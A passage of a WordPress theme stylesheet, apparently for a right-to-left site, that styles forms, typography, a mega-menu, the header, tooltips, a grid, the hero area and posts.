input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
#page { overflow: hidden; }

/*--------------------------------------------------------------
2 Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
    color: #555;
    font-family: "Jazeera", sans-serif;
    font-size: 14px;
    line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-weight: normal;
}
p {
    margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}

/*--------------------------------------------------------------
3 Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    
    box-sizing: inherit;
}
body {
    background: #f6f9f9;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul,
ol {
    margin: 0 3em 1.5em 0;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-right: 1.5em;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    /* Make sure images are scaled correctly. */
    
    max-width: 100%;
    /* Adhere to container width. */
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
4 Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: none;
    border-radius: 0px;
    text-shadow: none;
    color: #fff;
    background: #444;
    cursor: pointer;
    -webkit-appearance: button;
    font-size: 14px;
    padding: 10px 25px;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #333;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    background: #333;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    width: 100%;
    display: block;
    padding: 20px;
    border: 2px solid #ddd;
    background: #fdfdfd;
    font-size: 0.95em;
    color: #666;
    -webkit-appearance: none;
    border-radius: 0;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}
select {
    border: 1px solid #ccc;
}
textarea {
    width: 100%;
}
/*--------------------------------------------------------------
5 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/

a {
    color: #41b6ec;
    text-decoration: none;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
a:hover,
a:focus,
a:active {
    color: #41b6ec;
    outline: 0;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
#main-nav {
    display: none;
    position: absolute;
    top: 60px;
    float: left;
    width: 100%;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    background: #ffffff;
    -webkit-box-shadow: 0 29px 60px 0 rgba(54,57,73,.09);
    box-shadow: 0 29px 60px 0 rgba(54,57,73,.09);
}
#main-nav li {
    display: inline-block;
    margin-right: 15px;  
}
#main-nav a {
    display: block;
    padding: 20px 0;
    color: #333;
}
#main-nav a:hover {
    color: #41b6ec;
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: right;
    width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: left;
    text-align: left;
    width: 50%;
}

/* Super Menu */
.centered-navigation {
    float: left;
    margin: 0 35px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}
.centered-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.centered-navigation .menu-item {
    vertical-align: top;
    font-size: 14px;
    font-weight: 400;
    line-height: 60px;
    text-decoration: none;
    float: left;
}
#centered-menu > .menu-item:hover>a,
#centered-menu > .menu-item.active > a.menu-link:hover {
    background-color: #41b6ec;
    color: #fff;
}

.sub-menu-wrapper {
    position: absolute;
    left: 0;
    z-index: 998;
    width: 100%;
    display: none;
    top: 60px;
    background: #FFF;
    -webkit-box-shadow: 0 50px 60px 0px rgb(54 57 73 / 25%);
    box-shadow: 0 50px 60px 0px rgb(54 57 73 / 25%);
    border-top: 3px solid #41b6ec;
}

.sub-menu {
    top: 0;
    position: absolute;
    right: 0;
    z-index: 999;
    display: block;
}

.menu-links.inside-menu .sub-menu {
    display: none;
}
.menu-links.inside-menu .active .sub-menu {
    display: block;
}
.sub-menu-wrapper .menu-links.inside-menu .menu-links.inside-menu {
    display: none;
}
.sub-menu-wrapper .menu-links.inside-menu .sub-meni {
    float: left;
    z-index: 999;
    position: absolute;
    display: none;
    top: 0;
    left: 0;
    width: auto;
    padding-top: 0;
}
.sub-meni .sub-meni,
.fixed-menu .sub-meni .sub-meni {
    top: 0;
}
.sub-meni {
    background: #FFF;
    float: left;
    z-index: 999;
    position: absolute;
    display: none;
    top: 59px;
    width: 218px;
    box-shadow: 0 5px 10px -5px #000;
    border-top: 3px solid #41b6ec;
    -webkit-box-shadow: 0 50px 60px 0px rgb(54 57 73 / 25%);
    box-shadow: 0 50px 60px 0px rgb(54 57 73 / 25%);
}
.menu-links.inside-menu .sub-meni {
    left: 218px;
    display: none;
    padding-top: 0;
}
.menu-links.inside-menu .menu-item {
    cursor: pointer;
    padding: 0;
    line-height: normal;
    float: left;
    width: 100%;
    border-bottom: 1px solid #D9D9D9;
}
.sub-menu .menu-links.inside-menu .menu-item.active {
    background: #F4F4F4;
}
.centered-navigation .sub-meni .menu-links.inside-menu {
    border-bottom: none;
    width: 100%;
    padding: 0;
}
.sub-meni .menu-links.inside-menu li {
    position: relative;
    background: #FFF;
    width: 100%;
    border-bottom: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
}
.sub-meni li {
    width: 164px;
}
.centered-navigation .menu-links.inside-menu {
    width: 16.1%;
    float: left;
    box-sizing: border-box;
    padding: 20px;
}
.menu-links.inside-menu .menu-link {
    color: #333;
    border: none;
    position: relative;
    padding: 0;
    margin: 10px 24px;
    font-size: 14px;
}
.sub-menu-wrapper .menu-links.inside-menu .menu-link {
    color: #000;
}
.menu-link {
    color: #222;
    padding: 0 14px;
    float: left;
    text-transform: uppercase;
}
.sub-menu-wrapper .six-menu {
    width: 100%;
}
.sub-menu-wrapper .five-menu {
    width: 83.9%;
    background-color: #fff;
}
#centered-menu .five-menu a {
    color: #000 ;
}
#centered-menu .five-menu li:hover a {
    color: #41b6ec ;
}
.sub-menu-wrapper .six-menu li {
    width: 16.65%;
    float: left;
}
.sub-menu-wrapper .five-menu li {
    width: 20%;
    float: left;
}
.sub-menu-wrapper .small-category {
    width: 100%;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 10px;
    float: none;
    margin: 0 auto;
}
.sub-menu-wrapper .small-category li:nth-child(even) {
    -webkit-animation-delay: .2s;
    animation-delay: .2s;
    -moz-animation-delay: .2s;
}
.sub-menu-wrapper .small-category li {
    -webkit-animation: menu-in-up 1s ease both;
    animation: menu-in-up 1s ease both;
    -moz-animation: menu-in-up 1s ease both;
    box-sizing: border-box;
    padding: 20px 10px;
}
.sub-menu-wrapper li img {
    width: 100%;
}
.sub-menu-wrapper .small-category .small-text {
    position: relative;
    float: left;
    padding: 0;
    position: static;
    margin: 10px 0;
    text-shadow: none;
    font-size: 16px;
}
.sub-menu-wrapper .small-category .small-text a {
    color: #000;
    font-size: 14px;
}

@-webkit-keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);}}
@-moz-keyframes menu-in-up
{0%{-moz-transform: translateY(20px);opacity:0;}100%{-moz-transform: translateY(0);}}
@keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);-moz-transform: translateY(20px);-ms-transform: translateY(20px);-o-transform: translateY(20px);transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}}

.sub-menu-wrapper .small-category .small-text h2 { 
    margin: 0;
    line-height: 22px; 
}
.small-image {
    position: relative;
    overflow: hidden;
    height: 120px;
    line-height: 0;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.small-image:before {
    background: #222;
    opacity: 0.1;
    pointer-events: none;
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    vertical-align: top;
}
.sub-menu-wrapper li:hover .small-image:before {
    opacity: 0;
}
.sub-menu-wrapper li:hover .small-title a {
    color: #41b6ec;
}

/* Numbered pagination */

.pagination {
    width: 100%;
    text-align: center;
}
.pagination .page-numbers {
    padding: 10px 15px;
    margin: 4px;
    text-decoration: none;
    background: #fff;
    color: #666;
    display: inline-block;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}
.pagination .page-numbers:hover {
    background: #333;
    color: #FFFFFF;
}
.pagination .page-numbers.dots:hover {
    background: #fff;
    color: #666;
}
.pagination .current,
.pagination .current:hover {
    color: #fff;
    background: #333;
}

/*--------------------------------------------------------------
6 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */

.screen-reader-text,
.says {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
7 Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
8 Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.post-meta:before,
.post-meta:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.post-meta:after {
    clear: both;
}

/*--------------------------------------------------------------
9 Header
--------------------------------------------------------------*/

.site-header {
    position: relative;
    z-index: 1002;
}
.site-header .inner-wrapper {
    width: 100%;
    height: 60px;
    background: #fff;
    -webkit-box-shadow: 0 29px 60px 0 rgba(54,57,73,.09);
    box-shadow: 0 29px 60px 0 rgba(54,57,73,.09);
}
.site-header.sticky-header  {
    margin-bottom: 60px;
}
.sticky-header .inner-wrapper {
    position: fixed;
}

#main-nav .menu,
#main-nav .menu > ul {
    width: 1200px;
    margin: 0 auto;
    padding: 0;
}

#header-search {
    display: block;
    visibility: hidden;
    width: 450px;
    height: 60px;
    overflow: hidden;
    background: transparent;
    position: absolute;
    left: 50%;
    top: -60px;
    margin-left: -225px;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    -ms-transition: all .5s ease;
    transition: all .5s ease;
}
#header-search .search-form {
    display: none;
}
.search-active #header-search {
    visibility: visible;
    top: 6px;
}
#header-search .search-input {
    width: 100%;
    height: 48px;
    padding: 0 0 0 45px;
    outline: none;
    font-size: 14px;
    color: #757575;
    background: #f6f9f9;
    border: 1px solid #f5f6f7;
    border-radius: 25px;
}
#header-search .search-icon {
    width: 48px;
    height: 48px;
    border: none;
    background: transparent;
    padding: 0px;
    outline: none;
    position: absolute;
    z-index: 2;
    cursor: pointer;
    transition: all 0.7s ease-in-out;
    left: 2px;
    top: 0;
    color: #757575;
}
.site-header .container {
    position: relative;
}
.site-branding {
    position: relative;
    float: left;
    margin-left: 30px;
    width: auto;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}

.centered-logo .site-branding {
    float: none;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    width: 100%;
    max-width: 50%;
}
.custom-logo-link {
    display: block;
    padding-top: 10px;
}
.custom-logo-link img {
    width: auto;
    max-height: 40px;
    line-height: 0;
}
.search-active  .site-branding,
.search-active .centered-navigation {
    opacity: 0;
}
.site-title {
    font-size: 24px;
    line-height: 60px;
    margin: 0;
}
.nav-toggle {
    position: absolute;
    left: 0;
    top: 0;
    padding: 0;
    padding: 29px 0 0;
    height: 60px;
    width: 27px;
}

.nav-toggle .bar {
    width: 20px;
    height: 2px;
    background: #41b6ec;
    position: absolute;
    -webkit-transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, -webkit-transform 0.2s linear 0s;
    -moz-transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, -moz-transform 0.2s linear 0s;
    -o-transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, -o-transform 0.2s linear 0s;
    transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, transform 0.2s linear 0s;
}

.nav-toggle .bar:nth-child(1) { margin-top: -7px; }
.nav-toggle .bar:nth-child(2) { margin-top: -1px; }
.nav-toggle .bar:nth-child(3) { margin-top: 5px; }

.nav-toggle:hover { cursor: pointer; }

.nav-toggle.active .bar { 
    -webkit-transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, -webkit-transform 0.2s linear 0.2s;
    -moz-transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, -moz-transform 0.2s linear 0.2s;
    -o-transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, -o-transform 0.2s linear 0.2s;
    transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, transform 0.2s linear 0.2s;
}

.nav-toggle.active .bar:nth-child(1),
.nav-toggle.active .bar:nth-child(3) { margin-top: -1px; }

.nav-toggle.active .bar:nth-child(1) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.nav-toggle.active .bar:nth-child(2) { 
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0; 
}

.nav-toggle.active .bar:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.site-title a {
    text-decoration: none;
}
.site-description {
    display: none;
}
.site-logo {
    display: block;
    margin: 10px 0;
}
.site-logo img {
    width: auto;
    height: 45px;
}


/* user login Section */
.toggle-user {
    position: absolute;
    right: 0;
    top: 0;
}
.toggle-user .user-icon {
    color: #41b6ec;
    font-size: 22px;
    cursor: pointer;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: right;
}
.user-login {
    display: none;
    width: 250px;
    height: auto;
    background: #fff;
    position: absolute;
    top: 60px;
    right: -30px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-box-shadow: 0 29px 60px 0 rgba(54,57,73,.09);
    box-shadow: 0 29px 60px 0 rgba(54,57,73,.09);
}
.author-wrap {
    text-align: center;
}
.author-username {
    padding: 10px 0;
}
.author-avatar {
    padding-top: 10px;
}
.author-avatar img {
    border-radius: 50%;
}
.author-logout,
.author-login {
    border-top: 1px solid #f1f1f1;
    padding: 10px 0;
}
.author-username a,
.author-logout a,
.author-login a {
    display: block;
    width: 100%;
}
.login-toggle:hover {
    cursor: pointer;
}
.login-form {
    display: none;
}
.login-section.close {
    display: none;
}
.login-form.open {
    display: block;
    max-width: 90%;
    margin: 0 auto;
}
.login-form input[type="text"], 
.login-form input[type="email"], 
.login-form input[type="password"] {
    padding: 10px;
    border: 1px solid #ddd;
}
.login-form input[type="submit"] {
    width: 100%;
    margin-bottom: 10px;
}


/* Tootips */
[data-tooltip],
.tooltip {
  position: relative;
  cursor: pointer;
}

/* Base styles for the entire tooltip */
[data-tooltip]:before,
[data-tooltip]:after,
.tooltip:before,
.tooltip:after {
  position: absolute;
  visibility: hidden;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: 
      opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out,
        -webkit-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    -moz-transition:    
        opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out,
        -moz-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    transition:         
        opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out,
        transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform:    translate3d(0, 0, 0);
  transform:         translate3d(0, 0, 0);
  pointer-events: none;
}

/* Show the entire tooltip on hover and focus */
[data-tooltip]:hover:before,
[data-tooltip]:hover:after,
[data-tooltip]:focus:before,
[data-tooltip]:focus:after,
.tooltip:hover:before,
.tooltip:hover:after,
.tooltip:focus:before,
.tooltip:focus:after {
  visibility: visible;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

/* Base styles for the tooltip's directional arrow */
.tooltip:before,
[data-tooltip]:before {
  z-index: 1001;
  border: 6px solid transparent;
  background: transparent;
  content: "";
}

/* Base styles for the tooltip's content area */
.tooltip:after,
[data-tooltip]:after {
  z-index: 1000;
  padding: 8px;
  width: 160px;
  background-color: #000;
  color: #fff;
  content: attr(data-tooltip);
  font-size: 14px;
  line-height: 1.2;
}

/* Directions */

/* Top (default) */
[data-tooltip]:before,
[data-tooltip]:after,
.tooltip:before,
.tooltip:after,
.tooltip-top:before,
.tooltip-top:after {
  bottom: 100%;
  left: 50%;
}

[data-tooltip]:before,
.tooltip:before,
.tooltip-top:before {
  margin-left: -6px;
  margin-bottom: -12px;
  border-top-color: #000;
}

/* Horizontally align top/bottom tooltips */
[data-tooltip]:after,
.tooltip:after,
.tooltip-top:after {
  margin-left: -80px;
}

[data-tooltip]:hover:before,
[data-tooltip]:hover:after,
[data-tooltip]:focus:before,
[data-tooltip]:focus:after,
.tooltip:hover:before,
.tooltip:hover:after,
.tooltip:focus:before,
.tooltip:focus:after,
.tooltip-top:hover:before,
.tooltip-top:hover:after,
.tooltip-top:focus:before,
.tooltip-top:focus:after {
  -webkit-transform: translateY(-12px);
  -moz-transform:    translateY(-12px);
  transform:         translateY(-12px); 
}

/* Left */
.tooltip-left:before,
.tooltip-left:after {
  right: 100%;
  bottom: 50%;
  left: auto;
}

.tooltip-left:before {
  margin-left: 0;
  margin-right: -12px;
  margin-bottom: 0;
  border-top-color: transparent;
  border-left-color: #000;
}

.tooltip-left:hover:before,
.tooltip-left:hover:after,
.tooltip-left:focus:before,
.tooltip-left:focus:after {
  -webkit-transform: translateX(-12px);
  -moz-transform:    translateX(-12px);
  transform:         translateX(-12px); 
}

/* Bottom */
.tooltip-bottom:before,
.tooltip-bottom:after {
  top: 100%;
  bottom: auto;
  left: 50%;
}

.tooltip-bottom:before {
  margin-top: -12px;
  margin-bottom: 0;
  border-top-color: transparent;
  border-bottom-color: #000;
}

.tooltip-bottom:hover:before,
.tooltip-bottom:hover:after,
.tooltip-bottom:focus:before,
.tooltip-bottom:focus:after {
  -webkit-transform: translateY(12px);
  -moz-transform:    translateY(12px);
  transform:         translateY(12px); 
}

/* Right */
.tooltip-right:before,
.tooltip-right:after {
  bottom: 50%;
  left: 100%;
}

.tooltip-right:before {
  margin-bottom: 0;
  margin-left: -12px;
  border-top-color: transparent;
  border-right-color: #000;
}

.tooltip-right:hover:before,
.tooltip-right:hover:after,
.tooltip-right:focus:before,
.tooltip-right:focus:after {
  -webkit-transform: translateX(12px);
  -moz-transform:    translateX(12px);
  transform:         translateX(12px); 
}

/* Move directional arrows down a bit for left/right tooltips */
.tooltip-left:before,
.tooltip-right:before {
}

/* Vertically center tooltip content for left/right tooltips */
.tooltip-left:after,
.tooltip-right:after {
  margin-left: 0;
  margin-bottom: -16px;
}
/*--------------------------------------------------------------
10 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Homepage
--------------------------------------------------------------*/
/* Grid System */

.column {
    float: left;
}

.onecol {
    width:100%;
}

.twocol {
    width:50%;
}

.threecol {
    width:33.3%;
}

.fourcol {
    width:25%;
}

.twothirdcol {
    width:66.7%;
}

.threefourthcol {
    width:75%;
}
.container,
.site-content {
    width: 1200px;
    margin-right: auto;
    margin-left: auto;
}
.site-content {
    padding-top: 30px;
}
.full-width {
    width: 100% !important;
}
.page-template-template-home .content-area {
    margin-top: 0;
}
.page-template-builder .site-content {
    width: auto;
    padding: 0;
}
.page-template-builder .footer-wrap {
    margin: 0;
}
/* HERO Section */
.main-area {
    width: 900px;
    height: 430px;
    position: relative;
    margin: 0 auto 20px;
}
.side-block {
    width: 573px;
    height: 430px;
    position: absolute;
    top: 0;
    background-color: #fff;
}
.side-block.left {
    left: -573px;
}
.side-block.right {
    right: -573px;
}
.middle-block-container {
    height: 430px;
    margin: auto;
    padding-top: 143px;
    position: relative;
    background: #41b6ec;
    background: -moz-linear-gradient(45deg, #61cafb 0%,#41b6ec 58%);
    background: -webkit-linear-gradient(45deg, #61cafb 0%,#41b6ec 58%);
    background: linear-gradient(45deg, #61cafb 0%,#41b6ec 58%);
}
.middle-block {
    z-index: 1;
    position: absolute;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
}

.side-block.right .cat-page-random-posts {
    max-width: 573px;
    float: left;
} 
.side-block.right  .cat-page-random-posts a {
    display: block;
    float: left;
}
.side-block.left  .cat-page-random-posts a {
    display: block;
    float: right;
}
.single-random-post {
    width: 250px;
    height: 143px;
    opacity: .85;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.single-random-post:hover {
    opacity: 1;
}
.rand-post-title { visibility: hidden; }

.main-block {
    height: 370px;
    margin: auto;
    padding-top: 50px;
    position: relative;
    background: rgba(33,218,235,1);
    background: -webkit-linear-gradient(-45deg, rgba(33,218,235,1) 0%, rgba(0,242,206,1) 100%);
    background: linear-gradient(135deg, rgba(33,218,235,1) 0%, rgba(0,242,206,1) 100%);
    overflow:   hidden; 
    margin-bottom:  30px;
}

.brief {
    position: relative;
    font-size: 20px;
    color: #fff;
    text-align: center;
    max-width: 65%;
    margin: 0 auto;
    line-height: 1.8;
    text-shadow: 0 1px 3px rgba(0, 0, 0, 0.25);
    z-index: 1;
}
.main-area .brief {
    max-width: 100%;
    margin-bottom: 20px;
}
.hero-image {
    line-height: 0;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
}
.hero-image:after {
    background: #000;
    opacity: 0.4;
    pointer-events: none;
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}

#search-cat-page {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -35px;
    margin-left: -225px;
    width: 450px;
    border-radius: 50px;
    height: 70px;
    overflow: hidden;
    background: rgba(255, 255, 255, 0.5);
}
.main-area #search-cat-page {
    position: relative;
    top: auto;
    left: auto;
    margin: 0;
}
#search-cat-page .search-input {
    width: 100%;
    height: 50px;
    padding: 0px 70px 0 20px;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    position: absolute;
    top: 0px;
    left: 0px;
    background: transparent;
    box-sizing: border-box;
    border: none;
    outline: none;
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    color: #2d130d;
    transform: translate(0, 10px);
}
#search-cat-page .search-icon {
    width: 50px;
    height: 50px;
    margin: 10px;
    border-radius: 30px;
    border: none;
    background: #FFF;
    padding: 0px;
    outline: none;
    position: relative;
    z-index: 2;
    float: right;
    cursor: pointer;
    transition: all 0.7s ease-in-out;
}
#search-cat-page .fa {
    color: #333;
}
#search-cat-page ::-webkit-input-placeholder { /* Chrome */
  color: #f7f7f7;
}
#search-cat-page :-ms-input-placeholder { /* IE 10+ */
  color: #f7f7f7;;
}
#search-cat-page ::-moz-placeholder { /* Firefox 19+ */
  color: #f7f7f7;
  opacity: 1;
}
#search-cat-page :-moz-placeholder { /* Firefox 4 - 18 */
  color: #f7f7f7;
  opacity: 1;
}
#search-cat-page ::placeholder { 
    color: #f7f7f7;
}
.wow {
    visibility: hidden;
}
.no-js .wow {
    visibility: visible !important;
}

/*--------------------------------------------------------------
10.2 Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}
.hentry {
    margin: 0 0 20px;
}
.single .hentry {
    background: #fff;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}
.byline {
    display: none;
}
.single .byline,
.group-blog .byline {
    display: inline;
}
.archive .page-title,
.search .page-title {
    margin: 0;
    padding: 20px;
    background: #333;
    margin-bottom: 20px;
    color: #fff;
}
.page-content,
.entry-content,
.entry-summary {
    font-size: 16px;
    line-height: 40px;
    margin: 1.5em 20px 0;
}
.entry-content blockquote,
.entry-content q {
    background-color: #efefef;
    padding: 30px 35px 20px;
    margin: 40px 0px 30px;
    position: relative;
    text-align: center;
    font-weight: bold;
    clear: both;
}
.entry-content blockquote:before,
.entry-content q:before {
    content: '\f10e';
    position: absolute;
    top: 0;
    left: 50%;
    margin-top: -40px;
    margin-left: -40px;
    font-size: 30px;
    font-family: FontAwesome;
    color: #575858;
    display: block;
    width: 80px;
    height: 80px;
    background: #fff;
    line-height: 101px;
    border-radius: 50%;
    text-align: center;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.page .content-area,
.single .content-area,
.archive .content-area  {
    width: 66.66%;
    float: left;
    margin-top: 30px;
}
.page  .content-area.no-sidebar,
.single  .content-area.no-sidebar,
.archive  .content-area.no-sidebar {
    width: 100%;
}
.sub-cats-list ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.sub-cats-list li {
    display: inline-block;
}
.sub-cats-list a {
    display: block;
    border-radius: 20px;
    padding: 5px 15px;
    margin: 5px;
    background: #333333;
    color: #fff;
}
.sub-cats-list a:hover {
    color: #fff;
    padding-left: 25px;
}
.sub-cats-list li.cat-item-none {
    display: none;
}
.sub-cats-list.only-cats li {
    width: 31%;
    margin: 1%;
    text-align: center;
    float: left;
}
.sub-cats-list.only-cats a {
    border-radius: 20px;
    padding: 5px 15px;
    margin: 0;
    color: #fff;
    line-height: 150px;
    border-radius: 4px;
    display: inline-block;
    width: 100%;
    font-size: 21px;
    height: 150px;
    overflow: hidden;
}
.page .hentry {
    background-color: #fff;
    padding-top: 20px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 1px 1px 0;
}
